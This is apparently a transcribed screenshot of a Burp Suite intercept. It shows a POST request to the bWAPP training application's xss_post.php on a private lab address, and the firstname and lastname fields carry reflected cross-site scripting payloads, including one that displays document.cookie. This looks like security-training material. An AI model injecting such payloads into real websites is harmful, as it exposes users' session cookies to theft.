 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xss_post.php HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.40.103
0 Connection: close
1 Referer: http://192.168.40.103/bWAPP/xss_post.php
2 Cookie: PHPSESSID=c5b40fedcf566e8fd708d9a9792df14e; security_level=2
3 Upgrade-Insecure-Requests: 1
4
5 firstname=<script>alert(document.cookie)</script>&lastname=<script>alert("Warning")</script>&form=submit